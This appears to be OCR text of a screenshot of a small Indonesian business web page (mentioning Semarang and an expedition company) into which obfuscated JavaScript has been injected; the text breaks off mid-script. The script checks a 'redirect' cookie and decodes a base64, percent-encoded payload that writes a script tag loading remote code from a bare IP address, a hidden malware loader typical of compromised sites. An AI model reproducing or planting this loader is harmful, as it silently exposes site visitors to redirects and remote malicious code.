
Wibowo
)
Semarang. (
Expedisi Maju Makmur)
function
getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSU
yRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOC
UzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSU
zQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyM
CcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=get
Cookie(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new